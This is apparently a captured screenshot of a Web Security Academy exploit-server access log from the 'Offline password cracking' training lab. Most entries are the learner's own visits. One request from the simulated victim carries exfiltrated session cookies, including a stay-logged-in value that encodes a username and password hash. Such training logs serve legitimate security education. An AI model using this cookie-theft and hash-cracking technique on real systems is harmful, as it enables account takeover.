 exploit-0a420000036bcb79a24acc18017c0074.exploit-server.net/log
Chạy lạ
Web Security
Academy
Offline password cracking
Back to exploit server
Back to lab
Back to lab description
LAB
Not solved
222.252.28.231 2024-09-13 02:32:18 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari
222.252.28.231 2024-09-13 02:32:18 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
222.252.28.231 2024-09-13 02:33:43 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
222.252.28.231 2024-09-13 02:33:49 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safar
222.252.28.231 2024-09-13 02:33:50 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Saf
222.252.28.231 2024-09-13 02:33:50 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
222.252.28.231 2024-09-13 02:33:57 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari
222.252.28.231 2024-09-13 02:33:57 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
222.252.28.231 2024-09-13 02:33:59 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safar
222.252.28.231 2024-09-13 02:33:59 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
222.252.28.231 2024-09-13 02:34:01 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari
222.252.28.231 2024-09-13 02:34:03 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safar
222.252.28.231 2024-09-13 02:34:03 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
10.0.3.203 2024-09-13 02:36:04 +0000 "GET /secret=vC6kA2LiCXLdJV0AVb4dAGTns9zvRly3;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1" 404 "user-a
222.252.28.231 2024-09-13 02:36:13 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safar